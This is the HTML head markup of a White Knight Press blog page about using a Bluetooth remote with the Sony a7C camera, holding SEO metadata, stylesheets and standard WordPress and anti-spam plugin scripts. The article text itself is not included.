

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/
body_size: 33733
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<title>Using a Bluetooth Remote Control with the Sony a7C Camera - White Knight Press</title>
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://whiteknightpress.com/xmlrpc.php" />
		<link data-minify="1" href="https://whiteknightpress.com/wp-content/cache/min/1/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=1760538081" rel="stylesheet">
		<link data-minify="1" rel="stylesheet" href="https://whiteknightpress.com/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1760538081">
		<script data-minify="1" src="https://whiteknightpress.com/wp-content/cache/min/1/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js?ver=1760538081" defer></script>
				<!--[if lt IE 9]>
<script src="https://whiteknightpress.com/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"30185296d0","_rest_nonce":"aa04c2b569","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/whiteknightpress.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"whiteknightpress.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"30185296d0","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/whiteknightpress.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/f36dce19726ec3fa824374de378473fb.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"318408f4afe359ed8a58bdaa3996c73da2c7be4c34de262502512eb02711e4ed","emailEncoderPassKey":"af3ba97f3d15a8edbc2b4e8e7cac1ff0","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="In working with the a7C camera in preparation for publishing Photographer&#039;s Guide to the a7C earlier this month, I came to appreciate the camera&#039;s ability to"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Using a Bluetooth Remote Control with the Sony a7C Camera - White Knight Press" />
<meta property="og:description" content="In working with the a7C camera in preparation for publishing Photographer&#039;s Guide to the a7C earlier this month, I came to appreciate the camera&#039;s ability to" />
<meta property="og:url" content="https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/" />
<meta property="og:site_name" content="White Knight Press" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2021-12-31T14:25:33-05:00" />
<meta property="og:image" content="https://whiteknightpress.com/wp-content/uploads/2021/01/Bluetooth-Remote-Image-for-Web.jpg" />
<meta property="og:image:secure_url" content="https://whiteknightpress.com/wp-content/uploads/2021/01/Bluetooth-Remote-Image-for-Web.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="642" />
<meta property="og:image:alt" content="Using a Bluetooth Remote Control with the Sony a7C Camera" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-01-24T16:34:36-05:00" />
<meta property="article:modified_time" content="2021-12-31T14:25:33-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Using a Bluetooth Remote Control with the Sony a7C Camera - White Knight Press" />
<meta name="twitter:description" content="In working with the a7C camera in preparation for publishing Photographer&#039;s Guide to the a7C earlier this month, I came to appreciate the camera&#039;s ability to" />
<meta name="twitter:image" content="https://whiteknightpress.com/wp-content/uploads/2021/01/Bluetooth-Remote-Image-for-Web.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Alex White" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://whiteknightpress.com/#person","name":"White Knight Press","logo":{"@type":"ImageObject","@id":"https://whiteknightpress.com/#logo","url":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","contentUrl":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","caption":"White Knight Press","inLanguage":"en-US","width":"280","height":"68"},"image":{"@type":"ImageObject","@id":"https://whiteknightpress.com/#logo","url":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","contentUrl":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","caption":"White Knight Press","inLanguage":"en-US","width":"280","height":"68"}},{"@type":"WebSite","@id":"https://whiteknightpress.com/#website","url":"https://whiteknightpress.com","name":"White Knight Press","publisher":{"@id":"https://whiteknightpress.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://whiteknightpress.com/wp-content/uploads/2021/01/Bluetooth-Remote-Image-for-Web.jpg","url":"https://whiteknightpress.com/wp-content/uploads/2021/01/Bluetooth-Remote-Image-for-Web.jpg","width":"600","height":"642","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/#webpage","url":"https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/","name":"Using a Bluetooth Remote Control with the Sony a7C Camera - White Knight Press","datePublished":"2021-01-24T16:34:36-05:00","dateModified":"2021-12-31T14:25:33-05:00","isPartOf":{"@id":"https://whiteknightpress.com/#website"},"primaryImageOfPage":{"@id":"https://whiteknightpress.com/wp-content/uploads/2021/01/Bluetooth-Remote-Image-for-Web.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/#author","name":"Alex White","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ac0215f53699eadacb49a1e8b2ea40fe798e85f1dcdd5c4f41afa6e0a8af8a2a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ac0215f53699eadacb49a1e8b2ea40fe798e85f1dcdd5c4f41afa6e0a8af8a2a?s=96&amp;d=mm&amp;r=g","caption":"Alex White","inLanguage":"en-US"},"sameAs":["https://www.whiteknightpress.com"]},{"@type":"BlogPosting","headline":"Using a Bluetooth Remote Control with the Sony a7C Camera - White Knight Press","datePublished":"2021-01-24T16:34:36-05:00","dateModified":"2021-12-31T14:25:33-05:00","articleSection":"Uncategorized","author":{"@id":"https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/#author","name":"Alex White"},"publisher":{"@id":"https://whiteknightpress.com/#person"},"description":"In working with the a7C camera in preparation for publishing Photographer&#039;s Guide to the a7C earlier this month, I came to appreciate the camera&#039;s ability to","name":"Using a Bluetooth Remote Control with the Sony a7C Camera - White Knight Press","@id":"https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/#richSnippet","isPartOf":{"@id":"https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/#webpage"},"image":{"@id":"https://whiteknightpress.com/wp-content/uploads/2021/01/Bluetooth-Remote-Image-for-Web.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="White Knight Press &raquo; Feed" href="https://whiteknightpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="White Knight Press &raquo; Comments Feed" href="https://whiteknightpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="White Knight Press &raquo; Using a Bluetooth Remote Control with the Sony a7C Camera Comments Feed" href="https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/whiteknightpress.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='simple_tooltips_style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/simple-tooltips/zebra_tooltips.css?ver=1760538081' type='text/css' media='all' />
<link rel='stylesheet' id='shared-counts-css' href='https://whiteknightpress.com/wp-content/plugins/shared-counts/assets/css/shared-counts.min.css?ver=1.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://whiteknightpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://whiteknightpress.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.67_1762636722' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://whiteknightpress.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.67_1762636722' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hsa-front-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/horizontal-scrolling-announcement/css/hsa_front.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1760538081' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://whiteknightpress.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='parente2-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/style.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='childe2-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/style.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap5-css' href='https://whiteknightpress.com/wp-content/cache/min/1/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tableStyle-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/css/main.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwelve-fonts-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwelve-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/style.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwelve-block-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/css/blocks.css?ver=1760538081' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://whiteknightpress.com/wp-content/themes/twentytwelve/css/ie.css?ver=20240722' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fancybox-css' href='https://whiteknightpress.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#fff}#fancybox-content{background:#fff;border-color:#fff;color:inherit;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://whiteknightpress.com/wp-content/tablepress-combined.min.css?ver=88' type='text/css' media='all' />
<script type="text/javascript" src="https://whiteknightpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
